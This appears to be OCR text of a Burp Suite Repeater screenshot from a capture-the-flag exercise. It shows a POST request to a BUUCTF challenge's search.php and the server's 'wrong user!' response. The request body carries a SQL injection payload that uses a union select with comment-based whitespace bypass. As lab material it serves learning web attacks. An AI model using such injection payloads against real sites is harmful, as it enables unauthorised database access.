 Burp Suite Professional v2020.7 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
请求
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin:
http://085cdddc-4040-463a-bd53-b757966efa5e.node4.buuoj.cn:81
11 Connection: close
12 Cookie: UM_distinctid=
17cf441f92e246-0c884a2da4ccce8-4c3e217e-1fa400-17cf441f92f4ee;
__gads=
ID=9f512bb35b0b2bd1-22b1cdd84fcf0019:T=1638239192:RT=1638239192
:S=ALNI_MaTq1RO83KSiPglDJTDmg0bAbtL9Q
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 name=1'/**/union/**/select/**/1,2,3#&pw=asdasd
响应
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 28 Jan 2022 04:50:19 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGO
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 wrong user!
Search... 没有匹配 \n Pretty
Search... 没有匹配 \n Pretty
完成 415字节 | 81毫秒